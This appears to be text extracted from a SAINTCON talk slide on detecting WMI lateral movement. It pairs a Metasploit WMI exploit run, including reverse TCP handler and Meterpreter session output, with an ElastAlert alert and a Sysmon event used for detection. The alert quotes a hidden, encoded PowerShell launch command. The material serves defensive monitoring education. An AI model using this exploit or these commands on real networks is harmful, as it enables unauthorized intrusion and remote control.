 Lateral Movement (Attacker vs. Defender)
msf exploit(windows/local/wmi) > exploit
[*] Started reverse TCP handler on 192.168.56.102:80
[*] [192.168.56.2] Executing payload
[+] [192.168.56.2] Process Started PID: 4596
[*] Sending stage (206403 bytes) to 192.168.56.2
[*] Sleeping before handling stage...
[*] Meterpreter session 4 opened (192.168.56.102:80 -> 192.168.56.2:61049)
[*] Sending stage (206403 bytes) to 192.168.56.2
Kibana – Wmic.exe Network Connections by User (60 days)
To: John Tidwell
Subject: ElastAlert: WMI Remote Command Issued - SW-DC
Message: ElastAlert here, It looks like a WMI remote command has been issued across the network. WMI can be used to pivot across our environment,
might be worth looking at. There should be an ID 4624 network authentication event on the below host that occured right before this alert. It can be used
to determine which machine (ip address) issued the command.
Target Host: SW-DC
User: SLCOUNTY\Wadmin
Command Issued: powershell.exe -nop -w hidden -noni -e
Event 3, Sysmon
General Details
Network connection detected:
UtcTime: 2018-08-15 10:38:51.254
ProcessGuid: {f02e95f2-e85d-5b9f-0000-0010b8ac4801}
ProcessId: 4812
Image: C:\Windows\System32\wbem\WMIC.exe
User: SHADOWWARS\WAdmin
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.56.101
SourceHostname: WIN7-PRO-VM.shadowwars.net
SourcePort: 50148
SourcePortName:
DestinationIsIpv6: false
DestinationIp: 192.168.56.2
DestinationHostname:
DestinationPort: 49672
DestinationPortName:
SAINTCON
Chris Adamson
John Tidwell
UTAH VALLEY
CONVENTION CENTER
Tactical Endpoint Monitoring 101